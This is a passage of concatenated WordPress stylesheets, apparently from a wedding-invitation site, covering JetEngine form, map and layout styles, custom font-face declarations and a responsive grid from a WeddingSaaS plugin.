.jet-form__desc{max-width:100%;flex:0 1 100%}.jet-form__prev-page{outline:0}.jet-form__field{box-sizing:border-box}.layout-column .jet-form__field:not(.checkboxes-field):not(.radio-field):not(.range-field){max-width:100%;width:100%;flex:0 1 100%}.layout-row .jet-form__field:not(.checkboxes-field):not(.radio-field):not(.range-field){width:100%}.jet-form__field-wrap{position:relative}.jet-form__field-label{cursor:pointer;display:inline-flex;align-items:center}.jet-form__field-template+.jet-form__field-label{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;opacity:0}.jet-form__field-label input{flex-shrink:0;margin:0 5px 0 0}.rtl .jet-form__field-label input{margin:0 0 0 5px}.jet-form__field-template{cursor:pointer}.jet-form__field-value{white-space:nowrap}.jet-form__field-value-number{display:inline-block;text-align:center}.jet-form__submit-wrap{display:flex;flex-direction:column;width:100%}.jet-form__submit-wrap.has-prev{flex-direction:row;justify-content:space-between}.jet-form__check-mark{display:flex;align-items:center;justify-content:center}.jet-form__check-mark__icon.is-svg-icon svg{display:block;width:1em;height:1em}.jet-form__check-mark--default{display:flex;align-items:center;justify-content:center}.jet-form__field-template--checked .jet-form__check-mark--default{display:none}.jet-form__check-mark--checked{display:none;align-items:center;justify-content:center}.jet-form__field-template--checked .jet-form__check-mark--checked{display:flex}.jet-form-repeater{width:100%}.jet-form-repeater__initial{display:none}.jet-form-repeater__row{display:flex;width:100%;align-items:flex-end;padding:15px 0}.jet-form-repeater__row-fields{flex:1 1 auto}.jet-form-repeater__row .jet-form-col{padding:0 5px}.jet-form-repeater__actions{display:flex}.jet-form-repeater__new{margin:10px 0 0 0}.jet-form-repeater__remove{margin:0 0 0 10px;text-decoration:none!important}.layout-column .jet-form__fields-group.checkradio-wrap{width:100%}.jet-form__field-wrap.range-wrap{display:flex;align-items:center;width:100%}.jet-form input[type=range].jet-form__field.range-field{margin-right:10px;-webkit-appearance:none;min-height:18px}.rtl .jet-form input[type=range].jet-form__field.range-field{margin-left:10px;margin-right:0}.jet-form input[type=range].jet-form__field.range-field,.jet-form input[type=range].jet-form__field.range-field:focus{padding:0;background:0 0;border:none;border-radius:0;box-shadow:none;outline:0}.jet-form input[type=range].jet-form__field.range-field::-webkit-slider-runnable-track{width:100%;height:4px;cursor:pointer;background:#e3ddd8;box-shadow:none;border:none}.jet-form input[type=range].jet-form__field.range-field::-moz-range-track{width:100%;height:4px;cursor:pointer;background:#e3ddd8;box-shadow:none;border:none}.jet-form input[type=range].jet-form__field.range-field::-ms-track{width:100%;height:4px;cursor:pointer;background:#e3ddd8;box-shadow:none;border:none;color:transparent}.jet-form input[type=range].jet-form__field.range-field::-ms-fill-lower{background:0 0}.jet-form input[type=range].jet-form__field.range-field::-ms-fill-upper{background:0 0}.jet-form input[type=range].jet-form__field.range-field::-webkit-slider-thumb{width:18px;height:18px;background:#ccc;border-radius:50%;cursor:pointer;box-shadow:none;border:none;margin-top:-7px;-webkit-appearance:none}.jet-form input[type=range].jet-form__field.range-field::-moz-range-thumb{width:18px;height:18px;background:#ccc;border-radius:50%;cursor:pointer;box-shadow:none;border:none}.jet-form input[type=range].jet-form__field.range-field::-ms-thumb{width:18px;height:18px;background:#ccc;border-radius:50%;cursor:pointer;box-shadow:none;border:none}.jet-form-message{margin:20px 0 0 0;text-align:center;padding:20px}.jet-form-message--success{border:1px solid green;color:green}.jet-form-message--error{border:1px solid red;color:red}.jet-engine-file-upload__files{display:flex;flex-wrap:wrap}.jet-engine-file-upload .sortable-placeholder{flex:0 0 100px;width:100px;margin:0 10px 10px 0;position:relative;background:rgba(123,123,123,.2);height:100px}.jet-engine-file-upload__content{min-height:100px;min-width:100px;position:relative;display:inline-flex}.jet-engine-file-upload__loader{top:0;left:0;right:10px;bottom:10px;position:absolute;background:rgba(0,0,0,.5);display:none;justify-content:center;align-items:center}.is-loading .jet-engine-file-upload__loader{display:flex}.jet-engine-file-upload__file{width:100px;height:100px;margin:0 10px 10px 0;position:relative;background-color:rgba(123,123,123,.2);background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%237a7a7a' width='48px' height='48px'%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3Cpath d='M16.5 6v11.5c0 2.21-1.79 4-4 4s-4-1.79-4-4V5c0-1.38 1.12-2.5 2.5-2.5s2.5 1.12 2.5 2.5v10.5c0 .55-.45 1-1 1s-1-.45-1-1V6H10v9.5c0 1.38 1.12 2.5 2.5 2.5s2.5-1.12 2.5-2.5V5c0-2.21-1.79-4-4-4S7 2.79 7 5v12.5c0 3.04 2.46 5.5 5.5 5.5s5.5-2.46 5.5-5.5V6h-1.5z'/%3E%3C/svg%3E");background-position:center;background-repeat:no-repeat}.is-loading .jet-engine-file-upload__file{opacity:.5}.jet-engine-file-upload__file-remove{position:absolute;left:0;right:0;top:50%;bottom:0;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:opacity .2s linear;opacity:0;background:rgba(0,0,0,.4)}.jet-engine-file-upload__file-remove svg path{fill:#fff}.jet-engine-file-upload__file:hover .jet-engine-file-upload__file-remove{opacity:1}.jet-engine-file-upload__file img{display:block;width:100%;height:100%!important;padding:0;margin:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.jet-engine-file-upload__errors.is-hidden{display:none}input.jet-form__field.file-field.jet-engine-file-upload__input{border:none!important;padding:0!important;border-radius:0!important;margin:0!important;width:auto!important}.jet-engine-file-upload__value:not([value*=""])+input.jet-form__field.file-field.jet-engine-file-upload__input{color:transparent}.field-type-wysiwyg .jet-form__field{padding:0!important;border:none!important;border-radius:0!important}.jet-profile-menu{display:flex}.jet-profile-menu.layout--horizontal{flex-direction:row}.jet-profile-menu.layout--vertical{flex-direction:column}@media (max-width:1024px){.jet-profile-menu.layout-tablet--horizontal{flex-direction:row}}body[data-elementor-device-mode=tablet] .jet-profile-menu.layout-tablet--horizontal{flex-direction:row}@media (max-width:1024px){.jet-profile-menu.layout-tablet--vertical{flex-direction:column}}body[data-elementor-device-mode=tablet] .jet-profile-menu.layout-tablet--vertical{flex-direction:column}@media (max-width:767px){.jet-profile-menu.layout-mobile--horizontal{flex-direction:row}}body[data-elementor-device-mode=mobile] .jet-profile-menu.layout-mobile--horizontal{flex-direction:row}@media (max-width:767px){.jet-profile-menu.layout-mobile--vertical{flex-direction:column}}body[data-elementor-device-mode=mobile] .jet-profile-menu.layout-mobile--vertical{flex-direction:column}.jet-profile-menu__item-link{display:block;padding:5px 10px}.jet-map-marker,.jet-map-user-location-marker{font-size:40px;cursor:pointer;max-width:100%;max-height:100%}.jet-map-marker.is-svg-icon,.jet-map-user-location-marker.is-svg-icon{display:inline-flex}.jet-map-marker.is-svg-icon .e-font-icon-svg,.jet-map-user-location-marker.is-svg-icon .e-font-icon-svg{fill:currentColor}.jet-map-listing .jet-map-marker.is-svg-icon.apply-fill svg path,.jet-map-listing .jet-map-marker.is-svg-icon.custom-color.apply-fill svg path,.jet-map-listing .jet-map-user-location-marker.is-svg-icon.apply-fill svg path,.jet-map-listing .jet-map-user-location-marker.is-svg-icon.custom-color.apply-fill svg path{fill:currentColor!important}.jet-map-listing .jet-map-marker.is-svg-icon.apply-stroke svg path,.jet-map-listing .jet-map-marker.is-svg-icon.custom-color.apply-stroke svg path,.jet-map-listing .jet-map-user-location-marker.is-svg-icon.apply-stroke svg path,.jet-map-listing .jet-map-user-location-marker.is-svg-icon.custom-color.apply-stroke svg path{stroke:currentColor!important}.jet-map-marker.is-svg-icon svg,.jet-map-user-location-marker.is-svg-icon svg{width:1em;height:1em}.leaflet-marker-icon .jet-map-marker.is-svg-icon svg,.leaflet-marker-icon .jet-map-user-location-marker.is-svg-icon svg{width:100%;height:auto}.jet-map-marker.is-svg-icon img,.jet-map-user-location-marker.is-svg-icon img{width:1em;height:auto}.leaflet-marker-icon .jet-map-marker.is-svg-icon img,.leaflet-marker-icon .jet-map-user-location-marker.is-svg-icon img{width:100%;height:auto}.jet-map-marker.user-location,.jet-map-user-location-marker.user-location{cursor:default}.jet-map-listing .leaflet-marker-icon{background:0 0;border:none;display:flex;align-items:center;justify-content:center}.jet-map-listing .leaflet-popup-content-wrapper{padding:0}.jet-map-listing .leaflet-popup-content{margin:0;min-height:40px}.jet-map-box.mapboxgl-popup{padding:25px 0 0 0}.jet-map-box.mapboxgl-popup .mapboxgl-popup-content{padding:0}.popup-has-pin .jet-map-box:after{content:"";position:absolute;top:100%;width:0;height:0;border-style:solid;left:50%;margin:0 0 0 -10px;border-width:10px 10px 0 10px;border-color:transparent;border-top-color:#fff}.jet-map-listing .jet-map-box img{max-width:100%}.jet-map-box .jet-map-close{position:absolute;right:0;top:0;cursor:pointer;z-index:9999}.jet-map-box .jet-map-preloader{width:100%;padding:20px 0;box-sizing:border-box;background:#fff;display:flex;align-items:center;justify-content:center}.jet-map-box .jet-map-preloader .jet-map-loader{display:block;width:24px;height:24px;margin:0 auto;border:3px solid currentColor;border-top-color:transparent;border-radius:50%;-webkit-animation:jet-engine-map-spin 1s infinite linear;animation:jet-engine-map-spin 1s infinite linear}.jet-map-marker-wrap,.jet-map-user-location-marker-wrap{padding:5px;position:relative;margin:0 0 10px;background:#fff;z-index:999;cursor:pointer;text-align:center}.jet-map-marker-wrap:after,.jet-map-user-location-marker-wrap:after{content:"";position:absolute;top:100%;width:0;height:0;border-style:solid;left:50%;margin:0 0 0 -10px;border-width:10px 10px 0 10px;border-color:transparent;border-top-color:#fff}.jet-map-marker-wrap.user-location,.jet-map-user-location-marker-wrap.user-location{cursor:default}.jet-map-user-location-marker-image{width:32px}.jet-map-listing .gm-svpc{max-width:none}.jet-map-listing .gm-svpc img{max-width:none}.jet-map-listing .gm-style-mtc button{border-radius:0}.jet-map-box button.mapboxgl-popup-close-button{padding:5px;font-size:16px;line-height:12px;font-weight:400;color:#333}@-webkit-keyframes jet-engine-map-spin{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}@keyframes jet-engine-map-spin{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}.brxe-jet-engine-maps-listing{width:100%}.brxe-jet-engine-maps-listing .jet-map-listing{height:500px}.brxe-jet-engine-maps-listing .jet-map-marker.is-svg-icon svg,.brxe-jet-engine-maps-listing .jet-map-user-location-marker.is-svg-icon svg{fill:currentColor}.brxe-jet-engine-maps-listing .jet-map-marker.is-svg-icon.custom-color svg,.brxe-jet-engine-maps-listing .jet-map-user-location-marker.is-svg-icon.custom-color svg{fill:currentColor!important}.brxe-jet-engine-maps-listing .jet-map-marker.is-svg-icon.custom-color path,.brxe-jet-engine-maps-listing .jet-map-user-location-marker.is-svg-icon.custom-color path{fill:inherit}.gm-style .custom-cluster>img{max-width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.jet-data-store-link-wrapper{display:flex;position:relative;z-index:999}.jet-data-store-link{display:inline-flex;justify-content:center;align-items:center;gap:4px}.jet-data-store-link__label{order:2}.jet-data-store-link.is-hidden{display:none!important}.jet-data-store-link__icon{order:1}.jet-data-store-link__icon.is-svg-icon{display:inline-flex}.jet-data-store-link__icon.is-svg-icon svg{width:1em;height:1em}.brxe-jet-engine-data-store-button .jet-data-store-link__icon.is-svg-icon{display:inline-flex}.brxe-jet-engine-data-store-button .jet-data-store-link__icon.is-svg-icon svg{width:1em;height:1em;fill:currentColor}.brxe-jet-engine-data-store-button .jet-data-store-link__icon.is-svg-icon path{fill:inherit}.jet-container{display:flex;flex-wrap:wrap;position:relative;box-sizing:border-box;padding:1em;overflow:hidden}.jet-container>*{position:relative;z-index:1}.jet-container[data-url]{cursor:pointer}#wpwrap .jet-container>.block-editor-inner-blocks>.block-editor-block-list__layout>.wp-block{max-width:100%!important}.jet-container--content-direction-vertical{flex-direction:column}.jet-container--content-direction-vertical>*{width:100%}.jet-container--content-direction-vertical>.block-editor-inner-blocks{width:100%}.jet-container--content-direction-vertical>.block-editor-inner-blocks>.block-editor-block-list__layout{flex-direction:column}.jet-container--content-direction-vertical>.block-editor-inner-blocks>.block-editor-block-list__layout>.block-editor-block-list__block{width:100%}.jet-container--content-direction-horizontal{flex-direction:row}.jet-container--content-direction-horizontal>.block-editor-inner-blocks>.block-editor-block-list__layout{flex-direction:row;padding-right:30px}.jet-container--content-direction-horizontal>.block-editor-inner-blocks>.block-editor-block-list__layout>.wp-block{margin-left:10px;margin-right:10px}.jet-container--content-direction-horizontal>.block-editor-inner-blocks>.block-editor-block-list__layout>.block-list-appender{margin-left:35px}.jet-container--content-direction-horizontal>p{margin:0}.jet-container--content-align-flex-start{align-content:flex-start;align-items:flex-start}.jet-container--content-align-flex-start>.block-editor-inner-blocks>.block-editor-block-list__layout{align-content:flex-start;align-items:flex-start}.jet-container--content-align-flex-end{align-content:flex-end;align-items:flex-end}.jet-container--content-align-flex-end>.block-editor-inner-blocks>.block-editor-block-list__layout{align-content:flex-end;align-items:flex-end}.jet-container--content-align-center{align-content:center;align-items:center}.jet-container--content-align-center>.block-editor-inner-blocks>.block-editor-block-list__layout{align-content:center;align-items:center}.jet-container--content-align-stretch{align-content:stretch;align-items:stretch}.jet-container--content-align-stretch>.block-editor-inner-blocks>.block-editor-block-list__layout{align-content:stretch;align-items:stretch}.jet-container--content-align-space-between{align-content:space-between}.jet-container--content-align-space-between>.block-editor-inner-blocks>.block-editor-block-list__layout{align-content:space-between}.jet-container--content-justify-flex-start{justify-content:flex-start}.jet-container--content-justify-flex-start>.block-editor-inner-blocks>.block-editor-block-list__layout{justify-content:flex-start}.jet-container--content-justify-flex-end{justify-content:flex-end}.jet-container--content-justify-flex-end>.block-editor-inner-blocks>.block-editor-block-list__layout{justify-content:flex-end}.jet-container--content-justify-center{justify-content:center}.jet-container--content-justify-center>.block-editor-inner-blocks>.block-editor-block-list__layout{justify-content:center}.jet-container--content-justify-stretch{justify-content:stretch}.jet-container--content-justify-stretch>.block-editor-inner-blocks>.block-editor-block-list__layout{justify-content:stretch}.jet-container--content-justify-space-between{justify-content:space-between}.jet-container--content-justify-space-between>.block-editor-inner-blocks>.block-editor-block-list__layout{justify-content:space-between}.jet-container>.block-editor-inner-blocks{flex:0 0 100%}.jet-container>.block-editor-inner-blocks>.block-editor-block-list__layout{display:flex}.jet-container__overlay{position:absolute!important;left:0;top:0;right:0;bottom:0}.jet-section{width:100%!important;max-width:100%!important;margin:0!important}.jet-section--layout-boxed .jet-section__content{margin:0 auto;max-width:100%}.jedv-resize-columns.elementor-section>.elementor-container>.elementor-column,.jedv-resize-columns.elementor-section>.elementor-container>.elementor-row>.elementor-column{flex-grow:1}a:hover .jet-engine-lightbox-icon{opacity:1;transform:translate(-50%,-50%)}.jet-engine-lightbox-icon svg{fill:currentColor!important;width:36px;height:36px}.jet-engine-lightbox-icon{font-size:36px;color:#fff;position:absolute;top:50%;left:50%;transform:translate(-50%,calc(-50% + 10px));opacity:0;transition:all 150ms linear}a:has(>.jet-engine-lightbox-icon):before{display:none}
---- wp-content/uploads/useanyfont/uaf.css ----
@font-face {
					font-family: 'invitajafont';
					src: url('2929InvitajaFont.woff2') format('woff2'),
						url('2929InvitajaFont.woff') format('woff');
					font-weight: 400; font-style: normal; font-display: auto;
				}

				.invitajafont{font-family: 'invitajafont' !important;}

						@font-face {
					font-family: 'invitajafont';
					src: url('6250InvitajaFont.woff2') format('woff2'),
						url('6250InvitajaFont.woff') format('woff');
					font-weight: 500; font-style: normal; font-display: auto;
				}

				.invitajafont{font-family: 'invitajafont' !important;}

						@font-face {
					font-family: 'invitajafont';
					src: url('3646InvitajaFont.woff2') format('woff2'),
						url('3646InvitajaFont.woff') format('woff');
					font-weight: 700; font-style: normal; font-display: auto;
				}

				.invitajafont{font-family: 'invitajafont' !important;}

						@font-face {
					font-family: 'aston-script';
					src: url('1557Aston-Script.woff2') format('woff2'),
						url('1557Aston-Script.woff') format('woff');
					  font-display: auto;
				}

				.aston-script{font-family: 'aston-script' !important;}

						@font-face {
					font-family: 'analogue';
					src: url('836Analogue.woff2') format('woff2'),
						url('836Analogue.woff') format('woff');
					  font-display: auto;
				}

				.analogue{font-family: 'analogue' !important;}

						@font-face {
					font-family: 'creattion';
					src: url('1730Creattion.woff2') format('woff2'),
						url('1730Creattion.woff') format('woff');
					  font-display: auto;
				}

				.creattion{font-family: 'creattion' !important;}

						@font-face {
					font-family: 'editors-light';
					src: url('3186Editors-Light.woff2') format('woff2'),
						url('3186Editors-Light.woff') format('woff');
					  font-display: auto;
				}

				.editors-light{font-family: 'editors-light' !important;}

						@font-face {
					font-family: 'candlefish';
					src: url('6948Candlefish.woff2') format('woff2'),
						url('6948Candlefish.woff') format('woff');
					  font-display: auto;
				}

				.candlefish{font-family: 'candlefish' !important;}

						@font-face {
					font-family: 'thesignature';
					src: url('2565Thesignature.woff2') format('woff2'),
						url('2565Thesignature.woff') format('woff');
					  font-display: auto;
				}

				.thesignature{font-family: 'thesignature' !important;}

						@font-face {
					font-family: 'guava-candy';
					src: url('9846Guava-Candy.woff2') format('woff2'),
						url('9846Guava-Candy.woff') format('woff');
					  font-display: auto;
				}

				.guava-candy{font-family: 'guava-candy' !important;}

						@font-face {
					font-family: 'delius';
					src: url('8733Delius.woff2') format('woff2'),
						url('8733Delius.woff') format('woff');
					  font-display: auto;
				}

				.delius{font-family: 'delius' !important;}

						@font-face {
					font-family: 'short-stack';
					src: url('1737Short-Stack.woff2') format('woff2'),
						url('1737Short-Stack.woff') format('woff');
					  font-display: auto;
				}

				.short-stack{font-family: 'short-stack' !important;}

						@font-face {
					font-family: 'byte-bounce';
					src: url('646Byte-Bounce.woff2') format('woff2'),
						url('646Byte-Bounce.woff') format('woff');
					  font-display: auto;
				}

				.byte-bounce{font-family: 'byte-bounce' !important;}

						@font-face {
					font-family: 'arima-madurai';
					src: url('4802Arima-Madurai.woff2') format('woff2'),
						url('4802Arima-Madurai.woff') format('woff');
					  font-display: auto;
				}

				.arima-madurai{font-family: 'arima-madurai' !important;}

						@font-face {
					font-family: 'talk-comic';
					src: url('9282Talk-Comic.woff2') format('woff2'),
						url('9282Talk-Comic.woff') format('woff');
					  font-display: auto;
				}

				.talk-comic{font-family: 'talk-comic' !important;}

						@font-face {
					font-family: 'luxury-07-font';
					src: url('5958Luxury-07-Font.woff2') format('woff2'),
						url('5958Luxury-07-Font.woff') format('woff');
					  font-display: auto;
				}

				.luxury-07-font{font-family: 'luxury-07-font' !important;}
---- wp-content/plugins/wpbits-addons-for-elementor/assets/css/frontend.min.css ----
.wpb-library-starter-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;width:40px;color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px;border-radius:50%;-webkit-transition:all .3s;transition:all .3s;cursor:pointer;background-color:#0eaac6;padding:9px;position:relative}
---- wp-content/plugins/weddingsaas-pro/assets/css/wds-elementor.css ----
:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}.wds-container{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.wds-container{max-width:540px}}@media (min-width:768px){.wds-container{max-width:720px}}@media (min-width:992px){.wds-container{max-width:960px}}@media (min-width:1200px){.wds-container{max-width:1140px}}@media (min-width:1400px){.wds-container{max-width:1320px}}.wds-row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.wds-row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.wds-col{flex:1 0 0%}.wds-col-auto{flex:0 0 auto;width:auto}.wds-col-1{flex:0 0 auto;width:8.33333333%}.wds-col-2{flex:0 0 auto;width:16.66666667%}.wds-col-3{flex:0 0 auto;width:25%}.wds-col-4{flex:0 0 auto;width:33.33333333%}.wds-col-5{flex:0 0 auto;width:41.66666667%}.wds-col-6{flex:0 0 auto;width:50%}.wds-col-7{flex:0 0 auto;width:58.33333333%}.wds-col-8{flex:0 0 auto;width:66.66666667%}.wds-col-9{flex:0 0 auto;width:75%}.wds-col-10{flex:0 0 auto;width:83.33333333%}.wds-col-11{flex:0 0 auto;width:91.66666667%}.wds-col-12{flex:0 0 auto;width:100%}.wds-g-0,.wds-gx-0{--bs-gutter-x:0}.wds-g-0,.wds-gy-0{--bs-gutter-y:0}.wds-g-1,.wds-gx-1{--bs-gutter-x:0.25rem}.wds-g-1,.wds-gy-1{--bs-gutter-y:0.25rem}.wds-g-2,.wds-gx-2{--bs-gutter-x:0.5rem}.wds-g-2,.wds-gy-2{--bs-gutter-y:0.5rem}.wds-g-3,.wds-gx-3{--bs-gutter-x:1rem}.wds-g-3,.wds-gy-3{--bs-gutter-y:1rem}.wds-g-4,.wds-gx-4{--bs-gutter-x:1.5rem}.wds-g-4,.wds-gy-4{--bs-gutter-y:1.5rem}.wds-g-5,.wds-gx-5{--bs-gutter-x:3rem}.wds-g-5,.wds-gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.wds-col-sm{flex:1 0 0%}.wds-col-sm-auto{flex:0 0 auto;width:auto}.wds-col-sm-1{flex:0 0 auto;width:8.33333333%}.wds-col-sm-2{flex:0 0 auto;width:16.66666667%}.wds-col-sm-3{flex:0 0 auto;width:25%}.wds-col-sm-4{flex:0 0 auto;width:33.33333333%}.wds-col-sm-5{flex:0 0 auto;width:41.66666667%}.wds-col-sm-6{flex:0 0 auto;width:50%}.wds-col-sm-7{flex:0 0 auto;width:58.33333333%}.wds-col-sm-8{flex:0 0 auto;width:66.66666667%}.wds-col-sm-9{flex:0 0 auto;width:75%}.wds-col-sm-10{flex:0 0 auto;width:83.33333333%}.wds-col-sm-11{flex:0 0 auto;width:91.66666667%}.wds-col-sm-12{flex:0 0 auto;width:100%}.wds-g-sm-0,.wds-gx-sm-0{--bs-gutter-x:0}.wds-g-sm-0,.wds-gy-sm-0{--bs-gutter-y:0}.wds-g-sm-1,.wds-gx-sm-1{--bs-gutter-x:0.25rem}.wds-g-sm-1,.wds-gy-sm-1{--bs-gutter-y:0.25rem}.wds-g-sm-2,.wds-gx-sm-2{--bs-gutter-x:0.5rem}.wds-g-sm-2,.wds-gy-sm-2{--bs-gutter-y:0.5rem}.wds-g-sm-3,.wds-gx-sm-3{--bs-gutter-x:1rem}.wds-g-sm-3,.wds-gy-sm-3{--bs-gutter-y:1rem}.wds-g-sm-4,.wds-gx-sm-4{--bs-gutter-x:1.5rem}.wds-g-sm-4,.wds-gy-sm-4{--bs-gutter-y:1.5rem}.wds-g-sm-5,.wds-gx-sm-5{--bs-gutter-x:3rem}.wds-g-sm-5,.wds-gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.wds-col-md{flex:1 0 0%}.wds-col-md-auto{flex:0 0 auto;width:auto}.wds-col-md-1{flex:0 0 auto;width:8.33333333%}.wds-col-md-2{flex:0 0 auto;width:16.66666667%}.wds-col-md-3{flex:0 0 auto;width:25%}.wds-col-md-4{flex:0 0 auto;width:33.33333333%}.wds-col-md-5{flex:0 0 auto;width:41.66666667%}.wds-col-md-6{flex:0 0 auto;width:50%}.wds-col-md-7{flex:0 0 auto;width:58.33333333%}.wds-col-md-8{flex:0 0 auto;width:66.66666667%}.wds-col-md-9{flex:0 0 auto;width:75%}.wds-col-md-10{flex:0 0 auto;width:83.33333333%}.wds-col-md-11{flex:0 0 auto;width:91.66666667%}.wds-col-md-12{flex:0 0 auto;width:100%}.wds-g-md-0,.wds-gx-md-0{--bs-gutter-x:0}.wds-g-md-0,.wds-gy-md-0{--bs-gutter-y:0}.wds-g-md-1,.wds-gx-md-1{--bs-gutter-x:0.25rem}.wds-g-md-1,.wds-gy-md-1{--bs-gutter-y:0.25rem}.wds-g-md-2,.wds-gx-md-2{--bs-gutter-x:0.5rem}.wds-g-md-2,.wds-gy-md-2{--bs-gutter-y:0.5rem}.wds-g-md-3,.wds-gx-md-3{--bs-gutter-x:1rem}.wds-g-md-3,.wds-gy-md-3{--bs-gutter-y:1rem}.wds-g-md-4,.wds-gx-md-4{--bs-gutter-x:1.5rem}.wds-g-md-4,.wds-gy-md-4{--bs-gutter-y:1.5rem}.wds-g-md-5,.wds-gx-md-5{--bs-gutter-x:3rem}.wds-g-md-5,.wds-gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.wds-col-lg{flex:1 0 0%}.wds-col-lg-auto{flex:0 0 auto;width:auto}.wds-col-lg-1{flex:0 0 auto;width:8.33333333%}.wds-col-lg-2{flex:0 0 auto;width:16.66666667%}.wds-col-lg-3{flex:0 0 auto;width:25%}.wds-col-lg-4{flex:0 0 auto;width:33.33333333%}.wds-col-lg-5{flex:0 0 auto;width:41.66666667%}.wds-col-lg-6{flex:0 0 auto;width:50%}.wds-col-lg-7{flex:0 0 auto;width:58.33333333%}.wds-col-lg-8{flex:0 0 auto;width:66.66666667%}.wds-col-lg-9{flex:0 0 auto;width:75%}.wds-col-lg-10{flex:0 0 auto;width:83.33333333%}.wds-col-lg-11{flex:0 0 auto;width:91.66666667%}.wds-col-lg-12{flex:0 0 auto;width:100%}.wds-g-lg-0,.wds-gx-lg-0{--bs-gutter-x:0}.wds-g-lg-0,.wds-gy-lg-0{--bs-gutter-y:0}.wds-g-lg-1,.wds-gx-lg-1{--bs-gutter-x:0.25rem}.wds-g-lg-1,.wds-gy-lg-1{--bs-gutter-y:0.25rem}.wds-g-lg-2,.wds-gx-lg-2{--bs-gutter-x:0.5rem}.wds-g-lg-2,.wds-gy-lg-2{--bs-gutter-y:0.5rem}.wds-g-lg-3,.wds-gx-lg-3{--bs-gutter-x:1rem}.wds-g-lg-3,.wds-gy-lg-3{--bs-gutter-y:1rem}.wds-g-lg-4,.wds-gx-lg-4{--bs-gutter-x:1.5rem}.wds-g-lg-4,.wds-gy-lg-4{--bs-gutter-y:1.5rem}.wds-g-lg-5,.wds-gx-lg-5{--bs-gutter-x:3rem}.wds-g-lg-5,.wds-gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.wds-col-xl{flex:1 0 0%}.wds-col-xl-auto{flex:0 0 auto;width:auto}.wds-col-xl-1{flex:0 0 auto;width:8.33333333%}.wds-col-xl-2{flex:0 0 auto;width:16.66666667%}.wds-col-xl-3{flex:0 0 auto;width:25%}.wds-col-xl-4{flex:0 0 auto;width:33.33333333%}.wds-col-xl-5{flex:0 0 auto;width:41.66666667%}.wds-col-xl-6{flex:0 0 auto;width:50%}.wds-col-xl-7{flex:0 0 auto;width:58.33333333%}.wds-col-xl-8{flex:0 0 auto;width:66.66666667%}.wds-col-xl-9{flex:0 0 auto;width:75%}.wds-col-xl-10{flex:0 0 auto;width:83.33333333%}.wds-col-xl-11{flex:0 0 auto;width:91.66666667%}.wds-col-xl-12{flex:0 0 auto;width:100%}.wds-g-xl-0,.wds-gx-xl-0{--bs-gutter-x:0}.wds-g-xl-0,.wds-gy-xl-0{--bs-gutter-y:0}.wds-g-xl-1,.wds-gx-xl-1{--bs-gutter-x:0.25rem}.wds-g-xl-1,.wds-gy-xl-1{--bs-gutter-y:0.25rem}.wds-g-xl-2,.wds-gx-xl-2{--bs-gutter-x:0.5rem}.wds-g-xl-2,.wds-gy-xl-2{--bs-gutter-y:0.5rem}.wds-g-xl-3,.wds-gx-xl-3{--bs-gutter-x:1rem}.wds-g-xl-3,.wds-gy-xl-3{--bs-gutter-y:1rem}.wds-g-xl-4,.wds-gx-xl-4{--bs-gutter-x:1.5rem}.wds-g-xl-4,.wds-gy-xl-4{--bs-gutter-y:1.5rem}.wds-g-xl-5,.wds-gx-xl-5{--bs-gutter-x:3rem}.wds-g-xl-5,.wds-gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.wds-col-xxl{flex:1 0 0%}.wds-col-xxl-auto{flex:0 0 auto;width:auto}.wds-col-xxl-1{flex:0 0 auto;width:8.33333333%}.wds-col-xxl-2{flex:0 0 auto;width:16.66666667%}.wds-col-xxl-3{flex:0 0 auto;width:25%}.wds-col-xxl-4{flex:0 0 auto;width:33.33333333%}.wds-col-xxl-5{flex:0 0 auto;width:41.66666667%}.wds-col-xxl-6{flex:0 0 auto;width:50%}.wds-col-xxl-7{flex:0 0 auto;width:58.33333333%}.wds-col-xxl-8{flex:0 0 auto;width:66.66666667%}.wds-col-xxl-9{flex:0 0 auto;width:75%}.wds-col-xxl-10{flex:0 0 auto;width:83.33333333%}.wds-col-xxl-11{flex:0 0 auto;width:91.66666667%}.wds-col-xxl-12{flex:0 0 